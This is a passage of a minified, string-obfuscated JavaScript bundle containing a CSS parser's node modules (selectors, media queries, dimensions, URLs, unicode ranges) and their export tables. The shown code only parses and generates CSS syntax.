this[t(468)]===i.Vw?this[t(1066)](i.Vw):this[t(1066)](i.Vy),this[t(3840)](e)}function A(){const t=r;this[t(1066)](i._i),this[t(361)]();const e=this[t(1408)](i.Vy);return t(530)===e||e}},513:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2v;return this[t(2580)](this[t(971)],!0)}const a=r(1800),c={children:[[r(3060),r(2133),r(2660)]]};function l(){const t=r,e=this[t(3216)]();for(;!this[t(1783)];)switch(this[t(468)]){case o.M$:case o.Mw:case o.Qq:this[t(2621)]();break;case o.zu:e[t(2212)](this[t(3224)](this[t(2133)][t(2044)](this,!0),s));break;default:this[t(3675)](i)?e[t(2212)](this[t(3224)](this[t(2660)],s)):e[t(2212)](this[t(3224)](this[t(3060)],s))}return{type:t(1800),loc:this[t(1242)](e),children:e}}function u(t){const e=r;this[e(3642)](t,(t=>{const n=e;n(3060)===t[n(2563)]&&this[n(1098)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1130),s={value:String,unit:String};function a(){const t=r,e=this[t(500)],n=this[t(3604)](o.fg);return{type:t(1130),loc:this[t(1382)](e,this[t(500)]),value:n,unit:this[t(1818)](e+n[t(3150)],this[t(500)])}}function c(t){const e=r;this[e(1098)](o.fg,t[e(2453)]+t[e(1349)])}},3723:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2961),a={kind:String,name:String,value:[r(1380),r(3613),r(1130),r(2879),r(3220),null]};function c(t){const e=r,n=this[e(500)];let s,a=null;if(this[e(1066)](o.AJ),this[e(361)](),s=this[e(1408)](o.Vy),this[e(361)](),this[e(468)]!==o.no){switch(this[e(1066)](o.Qx),this[e(361)](),this[e(468)]){case o.wN:a=this[e(318)](1)===o._i?this[e(2879)]():this[e(3613)]();break;case o.fg:a=this[e(1130)]();break;case o.Vy:a=this[e(1380)]();break;case o.zt:a=this[e(3224)]((()=>{const t=e,n=this[t(3220)](this[t(350)],this[t(3167)][t(2115)]);return this[t(361)](),this[t(3675)](i)&&this[t(922)](),n}),(()=>this[e(2879)]()));break;default:this[e(922)](e(462))}this[e(361)]()}return this[e(1783)]||this[e(1066)](o.no),{type:e(2961),loc:this[e(1382)](n,this[e(500)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1098)](o.AJ,"("),this[e(1098)](o.Vy,t[e(2709)]),null!==t[e(2453)]&&(this[e(1098)](o.Qx,":"),this[e(3982)](t[e(2453)])),this[e(1098)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3329),s={kind:String,feature:String,value:[r(3060),r(2667)]};function a(t,e){const n=r,o=(this[n(3266)][t]||{})[e];return n(1761)!=typeof o&&this[n(922)](n(3818)+e+"()"),o}function c(t=r(1262)){const e=r,n=this[e(500)],i=this[e(1411)](),s=a[e(3534)](this,t,i[e(3312)]());this[e(361)]();const c=this[e(3224)]((()=>{const t=e,n=this[t(1720)],r=s[t(3534)](this);return!1===this[t(1783)]&&!1===this[t(3788)](n)&&this[t(922)](),r}),(()=>this[e(2580)](null,!1)));return this[e(1783)]||this[e(1066)](o.no),{type:e(3329),loc:this[e(1382)](n,this[e(500)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1098)](o.zt,t[e(4027)]+"("),this[e(3982)](t[e(2453)]),this[e(1098)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(723),u={kind:String,left:[r(1380),r(3613),r(1130),r(2879),r(3220)],leftComparison:String,middle:[r(1380),r(3613),r(1130),r(2879),r(3220)],rightComparison:[String,null],right:[r(1380),r(3613),r(1130),r(2879),r(3220),null]};function d(){const t=r;switch(this[t(361)](),this[t(468)]){case o.wN:return this[t(3675)](i,this[t(2386)](1))?this[t(2879)]():this[t(3613)]();case o.fg:return this[t(1130)]();case o.Vy:return this[t(1380)]();case o.zt:return this[t(3224)]((()=>{const e=t,n=this[e(3220)](this[e(350)],this[e(3167)][e(2115)]);return this[e(361)](),this[e(3675)](i)&&this[e(922)](),n}),(()=>this[t(2879)]()));default:this[t(922)](t(462))}}function h(t){const e=r;if(this[e(361)](),this[e(3675)](s)||this[e(3675)](c)){const t=this[e(1841)][this[e(500)]];return this[e(2621)](),this[e(3675)](a)?(this[e(2621)](),t+"="):t}if(this[e(3675)](a))return"=";this[e(922)](e(941)+(t?e(963):"")+e(732))}function f(t=r(1262)){const e=r,n=this[e(500)];this[e(361)](),this[e(1066)](o.AJ);const i=d[e(3534)](this),s=h[e(3534)](this,e(1380)===i[e(2563)]),a=d[e(3534)](this);let c=null,l=null;return this[e(318)](0)!==o.no&&(c=h[e(3534)](this),l=d[e(3534)](this)),this[e(361)](),this[e(1066)](o.no),{type:e(723),loc:this[e(1382)](n,this[e(500)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1098)](o.AJ,"("),this[e(3982)](t[e(1203)]),this[e(2304)](t[e(1911)]),this[e(3982)](t[e(397)]),t[e(1554)]&&(this[e(2304)](t[e(363)]),this[e(3982)](t[e(1554)])),this[e(1098)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3220),s=r(1761),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(500)],s=this[n(1411)](),a=s[n(3312)]();let c;return c=e[n(2132)](a)?e[a][n(3534)](this,e):t[n(3534)](this,e),this[n(1783)]||this[n(1066)](o.no),{type:n(3220),loc:this[n(1382)](i,this[n(500)]),name:s,children:c}}function l(t){const e=r;this[e(1098)](o.zt,t[e(2709)]+"("),this[e(3642)](t),this[e(1098)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3242),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(500)];let i=null;this[e(468)]===o.zt?i=this[e(1411)]():this[e(1066)](o.AJ);const s=this[e(3224)]((()=>{const t=e,n=this[t(1720)],r=this[t(350)](this[t(3167)][t(2115)]);return!1===this[t(1783)]&&!1===this[t(3788)](n)&&this[t(922)](),r}),(()=>this[e(3684)](this[e(2580)](null,!1))));return this[e(1783)]||this[e(1066)](o.no),{type:e(3242),loc:this[e(1382)](n,this[e(500)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1761)]?this[e(1098)](o.zt,t[e(1761)]+"("):this[e(1098)](o.AJ,"("),this[e(3642)](t),this[e(1098)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(391),s=r(578),a={value:String};function c(){const t=r,e=this[t(500)];return this[t(1066)](o.Vw),{type:t(578),loc:this[t(1382)](e,this[t(500)]),value:this[t(3840)](e+1)}}function l(t){const e=r;this[e(1098)](o.Vw,"#"+t[e(2453)])}},7905:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2243),s={name:String};function a(){const t=r,e=this[t(500)];return this[t(1066)](o.Vw),{type:t(2243),loc:this[t(1382)](e,this[t(500)]),name:this[t(3840)](e+1)}}function c(t){const e=r;this[e(1098)](o._i,"#"+t[e(2709)])}},8586:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1380),s={name:String};function a(){const t=r;return{type:t(1380),loc:this[t(1382)](this[t(500)],this[t(2242)]),name:this[t(1408)](o.Vy)}}function c(t){const e=r;this[e(1098)](o.Vy,t[e(2709)])}},5204:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3385),a={name:String};function c(){const t=r;let e=this[t(500)],n=this[t(1408)](o.Vy);for(;this[t(3675)](i);)this[t(1066)](o._i),n+="."+this[t(1408)](o.Vy);return{type:t(3385),loc:this[t(1382)](e,this[t(500)]),name:n}}function l(t){const e=r;this[e(2304)](t[e(2709)])}},4476:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3129),s={children:[[r(3385)]]};function a(){const t=r,e=this[t(3216)]();for(this[t(361)]();!this[t(1783)]&&(e[t(2212)](this[t(3385)]()),this[t(719)](0)===o.A9);)this[t(361)](),this[t(2621)](),this[t(361)]();return{type:t(3129),loc:this[t(1242)](e),children:e}}function c(t){const e=r;this[e(3642)](t,(()=>this[e(1098)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2755),s={modifier:[String,null],mediaType:[String,null],condition:[r(295),null]};function a(){const t=r,e=this[t(500)];let n=null,i=null,s=null;if(this[t(361)](),this[t(468)]===o.Vy&&this[t(719)](1)!==o.AJ){const e=this[t(1408)](o.Vy),r=e[t(3312)]();switch(t(1969)===r||t(3998)===r?(this[t(361)](),n=r,i=this[t(1408)](o.Vy)):i=e,this[t(719)](0)){case o.Vy:this[t(361)](),this[t(2862)](t(3505)),s=this[t(295)](t(1129));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(922)](t(566))}}else switch(this[t(468)]){case o.Vy:case o.AJ:case o.zt:s=this[t(295)](t(1129));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(922)](t(566))}return{type:t(2755),loc:this[t(1382)](e,this[t(500)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3502)]?(t[e(3872)]&&this[e(1098)](o.Vy,t[e(3872)]),this[e(1098)](o.Vy,t[e(3502)]),t[e(520)]&&(this[e(1098)](o.Vy,e(3505)),this[e(3982)](t[e(520)]))):t[e(520)]&&this[e(3982)](t[e(520)])}},4037:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1580),s={children:[[r(2755)]]};function a(){const t=r,e=this[t(3216)]();for(this[t(361)]();!this[t(1783)]&&(e[t(2212)](this[t(2755)]()),this[t(468)]===o.A9);)this[t(2621)]();return{type:t(1580),loc:this[t(1242)](e),children:e}}function c(t){const e=r;this[e(3642)](t,(()=>this[e(1098)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(624),a={};function c(){const t=r,e=this[t(500)];return this[t(2005)](i),{type:t(624),loc:this[t(1382)](e,this[t(500)])}}function l(){this[r(1098)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(927),s={nth:[r(2820),r(1380)],selector:[r(1577),null]};function a(){const t=r;this[t(361)]();const e=this[t(500)];let n,o=e,i=null;return n=this[t(2382)](0,t(3862))||this[t(2382)](0,t(1648))?this[t(1380)]():this[t(2820)](),o=this[t(500)],this[t(361)](),this[t(2382)](0,"of")&&(this[t(2621)](),i=this[t(1577)](),o=this[t(500)]),{type:t(927),loc:this[t(1382)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3982)](t[e(2836)]),null!==t[e(960)]&&(this[e(1098)](o.Vy,"of"),this[e(3982)](t[e(960)]))}},1740:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3613),s={value:String};function a(){const t=r;return{type:t(3613),loc:this[t(1382)](this[t(500)],this[t(2242)]),value:this[t(1408)](o.wN)}}function c(t){const e=r;this[e(1098)](o.wN,t[e(2453)])}},5509:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1368),i={value:String};function s(){const t=r,e=this[t(500)];return this[t(2621)](),{type:t(1368),loc:this[t(1382)](e,this[t(500)]),value:this[t(3840)](e)}}function a(t){const e=r;this[e(2304)](t[e(2453)])}},7345:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3559),s={children:[[]]};function a(t,e){const n=r,i=this[n(500)];let s=null;return this[n(1066)](o.AJ),s=t[n(3534)](this,e),this[n(1783)]||this[n(1066)](o.no),{type:n(3559),loc:this[n(1382)](i,this[n(500)]),children:s}}function c(t){const e=r;this[e(1098)](o.AJ,"("),this[e(3642)](t),this[e(1098)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2364),s={value:String};function a(){const t=r;return{type:t(2364),loc:this[t(1382)](this[t(500)],this[t(2242)]),value:this[t(3604)](o.Ne)}}function c(t){const e=r;this[e(1098)](o.Ne,t[e(2453)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(651),s=r(1761),a={name:String,children:[[r(2580)],null]};function c(){const t=r,e=this[t(500)];let n,i,s=null;return this[t(1066)](o.Qx),this[t(468)]===o.zt?(n=this[t(1411)](),i=n[t(3312)](),this[t(318)](0)==o.no?s=this[t(3216)]():hasOwnProperty[t(3534)](this[t(3754)],i)?(this[t(361)](),s=this[t(3754)][i][t(3534)](this),this[t(361)]()):(s=this[t(3216)](),s[t(2212)](this[t(2580)](null,!1))),this[t(1066)](o.no)):n=this[t(1408)](o.Vy),{type:t(651),loc:this[t(1382)](e,this[t(500)]),name:n,children:s}}function l(t){const e=r;this[e(1098)](o.Qx,":"),null===t[e(3642)]?this[e(1098)](o.Vy,t[e(2709)]):(this[e(1098)](o.zt,t[e(2709)]+"("),this[e(3642)](t),this[e(1098)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2997),s=r(1761),a={name:String,children:[[r(2580)],null]};function c(){const t=r,e=this[t(500)];let n,i,s=null;return this[t(1066)](o.Qx),this[t(1066)](o.Qx),this[t(468)]===o.zt?(n=this[t(1411)](),i=n[t(3312)](),this[t(318)](0)==o.no?s=this[t(3216)]():hasOwnProperty[t(3534)](this[t(3754)],i)?(this[t(361)](),s=this[t(3754)][i][t(3534)](this),this[t(361)]()):(s=this[t(3216)](),s[t(2212)](this[t(2580)](null,!1))),this[t(1066)](o.no)):n=this[t(1408)](o.Vy),{type:t(2997),loc:this[t(1382)](e,this[t(500)]),name:n,children:s}}function l(t){const e=r;this[e(1098)](o.Qx,":"),this[e(1098)](o.Qx,":"),null===t[e(3642)]?this[e(1098)](o.Vy,t[e(2709)]):(this[e(1098)](o.zt,t[e(2709)]+"("),this[e(3642)](t),this[e(1098)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2v;switch(this[t(361)](),this[t(468)]){case o.wN:return this[t(3613)]();case o.zt:return this[t(3220)](this[t(350)],this[t(3167)][t(2115)]);default:this[t(922)](t(841))}}const a=r(2879),c={left:[r(3613),r(3220)],right:[r(3613),r(3220),null]};function l(){const t=r,e=this[t(500)],n=s[t(3534)](this);let o=null;return this[t(361)](),this[t(3675)](i)&&(this[t(2005)](i),o=s[t(3534)](this)),{type:t(2879),loc:this[t(1382)](e,this[t(500)]),left:n,right:o}}function u(t){const e=r;this[e(3982)](t[e(1203)]),this[e(1098)](o._i,"/"),t[e(1554)]?this[e(3982)](t[e(1554)]):this[e(3982)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2v;return this[t(1720)]>0&&this[t(1234)](-1)===o.M$?this[t(1720)]>1?this[t(3221)](this[t(1720)]-1):this[t(1454)]:this[t(500)]}const s=r(2580),a={value:String};function c(t,e){const n=r,o=this[n(3221)](this[n(1720)]);let s;return this[n(696)](this[n(1720)],t||this[n(1812)]),s=e&&this[n(500)]>o?i[n(3534)](this):this[n(500)],{type:n(2580),loc:this[n(1382)](o,s),value:this[n(1818)](o,s)}}function l(t){const e=r;this[e(2304)](t[e(2453)])}},8659:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2v;return this[t(2580)](this[t(3069)],!0)}function s(){const t=a2v,e=this[t(1577)]();return t(2580)!==e[t(2563)]&&!1===this[t(1783)]&&this[t(468)]!==o.X6&&this[t(922)](),e}const a=r(2660),c=r(1915),l={prelude:[r(1577),r(2580)],block:[r(1934)]};function u(){const t=r,e=this[t(1720)],n=this[t(500)];let o,a;return o=this[t(3304)]?this[t(3224)](s,i):i[t(3534)](this,e),a=this[t(1934)](!0),{type:t(2660),loc:this[t(1382)](n,this[t(500)]),prelude:o,block:a}}function d(t){const e=r;this[e(3982)](t[e(2805)]),this[e(3982)](t[e(878)])}},9689:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2843),s={root:[r(1577),r(2580),null],limit:[r(1577),r(2580),null]};function a(){const t=r;let e=null,n=null;this[t(361)]();const i=this[t(500)];return this[t(468)]===o.AJ&&(this[t(2621)](),this[t(361)](),e=this[t(3224)](this[t(1577)],(()=>this[t(2580)](!1,!0))),this[t(361)](),this[t(1066)](o.no)),this[t(318)](0)===o.Vy&&(this[t(361)](),this[t(2862)]("to"),this[t(361)](),this[t(1066)](o.AJ),this[t(361)](),n=this[t(3224)](this[t(1577)],(()=>this[t(2580)](!1,!0))),this[t(361)](),this[t(1066)](o.no)),{type:t(2843),loc:this[t(1382)](i,this[t(500)]),root:e,limit:n}}function c(t){const e=r;t[e(2936)]&&(this[e(1098)](o.AJ,"("),this[e(3982)](t[e(2936)]),this[e(1098)](o.no,")")),t[e(2619)]&&(this[e(1098)](o.Vy,"to"),this[e(1098)](o.AJ,"("),this[e(3982)](t[e(2619)]),this[e(1098)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2667),i={children:[[r(1697),r(2243),r(2326),r(2830),r(651),r(2997),r(2844)]]};function s(){const t=r,e=this[t(350)](this[t(3167)][t(2667)]);return null===this[t(1930)](e)&&this[t(922)](t(1628)),{type:t(2667),loc:this[t(1242)](e),children:e}}function a(t){this[r(3642)](t)}},5028:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1577),s=r(960),a={children:[[r(2667),r(2580)]]};function c(){const t=r,e=this[t(3216)]();for(;!this[t(1783)]&&(e[t(2212)](this[t(2667)]()),this[t(468)]===o.A9);)this[t(2621)]();return{type:t(1577),loc:this[t(1242)](e),children:e}}function l(t){const e=r;this[e(3642)](t,(()=>this[e(1098)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1755),a={value:String};function c(){const t=r;return{type:t(1755),loc:this[t(1382)](this[t(500)],this[t(2242)]),value:(0,i.D)(this[t(1408)](o.Qf))}}function l(t){const e=r;this[e(1098)](o.Qf,(0,i.l)(t[e(2453)]))}},5853:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2v(2580)](null,!1)}const a=r(265),c=r(1700),l={children:[[r(3746),r(1164),r(3880),r(2133),r(2660),r(2580)]]};function u(){const t=r,e=this[t(500)],n=this[t(3216)]();let a;for(;!this[t(1783)];){switch(this[t(468)]){case o.M$:this[t(2621)]();continue;case o.Mw:if(this[t(3189)](this[t(500)]+2)!==i){this[t(2621)]();continue}a=this[t(3746)]();break;case o.lh:a=this[t(1164)]();break;case o.zG:a=this[t(3880)]();break;case o.zu:a=this[t(3224)](this[t(2133)],s);break;default:a=this[t(3224)](this[t(2660)],s)}n[t(2212)](a)}return{type:t(265),loc:this[t(1382)](e,this[t(500)]),children:n}}function d(t){this[r(3642)](t)}},2105:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1910),s={declaration:r(3060)};function a(){const t=r,e=this[t(500)];this[t(1066)](o.AJ),this[t(361)]();const n=this[t(3060)]();return this[t(1783)]||this[t(1066)](o.no),{type:t(1910),loc:this[t(1382)](e,this[t(500)]),declaration:n}}function c(t){const e=r;this[e(1098)](o.AJ,"("),this[e(3982)](t[e(2742)]),this[e(1098)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2v;this[t(468)]!==o.Vy&&!1===this[t(3675)](i)&&this[t(922)](t(1386)),this[t(2621)]()}const c=r(1697),l={name:String};function u(){const t=r,e=this[t(500)];return this[t(3675)](s)?(this[t(2621)](),a[t(3534)](this)):(a[t(3534)](this),this[t(3675)](s)&&(this[t(2621)](),a[t(3534)](this))),{type:t(1697),loc:this[t(1382)](e,this[t(500)]),name:this[t(3840)](e)}}function d(t){const e=r;this[e(2304)](t[e(2709)])}},3965:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2v;let r=0;for(let i=this[n(500)]+t;i<this[n(2242)];i++){const a=this[n(3189)](i);if(a===s&&e&&0!==r)return c[n(3534)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(922)](e&&0!==r?n(1637)+(r<6?n(459):"")+n(942):n(r<6?3920:3039),i),++r>6&&this[n(922)](n(2278),i)}return this[n(2621)](),r}function l(t){const e=a2v;let n=0;for(;this[e(3675)](a);)++n>t&&this[e(922)](e(2523)),this[e(2621)]()}function u(t){const e=a2v;this[e(3189)](this[e(500)])!==t&&this[e(922)](e(t===i?1828:1637)+e(942))}function d(){const t=a2v;let e=0;switch(this[t(468)]){case o.wN:if(e=c[t(3534)](this,1,!0),this[t(3675)](a)){l[t(3534)](this,6-e);break}if(this[t(468)]===o.fg||this[t(468)]===o.wN){u[t(3534)](this,s),c[t(3534)](this,1,!1);break}break;case o.fg:e=c[t(3534)](this,1,!0),e>0&&l[t(3534)](this,6-e);break;default:if(this[t(2005)](i),this[t(468)]===o.Vy){e=c[t(3534)](this,0,!0),e>0&&l[t(3534)](this,6-e);break}if(this[t(3675)](a)){this[t(2621)](),l[t(3534)](this,5);break}this[t(922)](t(806))}}const h=r(1068),f={value:String};function m(){const t=r,e=this[t(500)];return this[t(2862)]("u"),d[t(3534)](this),{type:t(1068),loc:this[t(1382)](e,this[t(500)]),value:this[t(3840)](e)}}function p(t){const e=r;this[e(2304)](t[e(2453)])}},7544:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2028),c={value:String};function l(){const t=r,e=this[t(500)];let n;switch(this[t(468)]){case s.s0:n=o.D(this[t(1408)](s.s0));break;case s.zt:this[t(3343)](this[t(500)],this[t(2242)],t(1194))||this[t(922)](t(1417)),this[t(1066)](s.zt),this[t(361)](),n=i.D(this[t(1408)](s.Qf)),this[t(361)](),this[t(1783)]||this[t(1066)](s.no);break;default:this[t(922)](t(1363))}return{type:t(2028),loc:this[t(1382)](e,this[t(500)]),value:n}}function u(t){const e=r;this[e(1098)](s.s0,o.l(t[e(2453)]))}},8856:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2115),i={children:[[]]};function s(){const t=r,e=this[t(500)],n=this[t(350)](this[t(3167)][t(2115)]);return{type:t(2115),loc:this[t(1382)](e,this[t(500)]),children:n}}function a(t){this[r(3642)](t)}},800:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1208)]({type:r(1548),loc:null,value:" "}),s=r(1548),a={value:String};function c(){return this[r(1066)](o.M$),i}function l(t){const e=r;this[e(1098)](o.M$,t[e(2453)])}},1751:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{AnPlusB:()=>o[r(1326)],Atrule:()=>i[r(1326)],AtrulePrelude:()=>s[r(1326)],AttributeSelector:()=>a[r(1326)],Block:()=>c[r(1326)],Brackets:()=>l[r(1326)],CDC:()=>u[r(1326)],CDO:()=>d[r(1326)],ClassSelector:()=>h[r(1326)],Combinator:()=>f[r(1326)],Comment:()=>m[r(1326)],Condition:()=>p[r(1326)],Declaration:()=>g[r(1326)],DeclarationList:()=>v[r(1326)],Dimension:()=>w[r(1326)],Feature:()=>b[r(1326)],FeatureFunction:()=>y[r(1326)],FeatureRange:()=>x[r(1326)],Function:()=>A[r(1326)],GeneralEnclosed:()=>k[r(1326)],Hash:()=>_[r(1326)],IdSelector:()=>M[r(1326)],Identifier:()=>E[r(1326)],Layer:()=>z[r(1326)],LayerList:()=>S[r(1326)],MediaQuery:()=>N[r(1326)],MediaQueryList:()=>U[r(1326)],NestingSelector:()=>T[r(1326)],Nth:()=>C[r(1326)],Number:()=>W[r(1326)],Operator:()=>L[r(1326)],Parentheses:()=>j[r(1326)],Percentage:()=>H[r(1326)],PseudoClassSelector:()=>I[r(1326)],PseudoElementSelector:()=>O[r(1326)],Ratio:()=>R[r(1326)],Raw:()=>V[r(1326)],Rule:()=>F[r(1326)],Scope:()=>q[r(1326)],Selector:()=>P[r(1326)],SelectorList:()=>B[r(1326)],String:()=>D[r(1326)],StyleSheet:()=>X[r(1326)],SupportsDeclaration:()=>J[r(1326)],TypeSelector:()=>Z[r(1326)],UnicodeRange:()=>Q[r(1326)],Url:()=>G[r(1326)],Value:()=>Y[r(1326)],WhiteSpace:()=>$[r(1326)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),v=n(513),w=n(8101),b=n(3723),y=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),I=n(1702),O=n(2150),R=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>v,Feature:()=>w,FeatureFunction:()=>b,FeatureRange:()=>y,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>R,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var 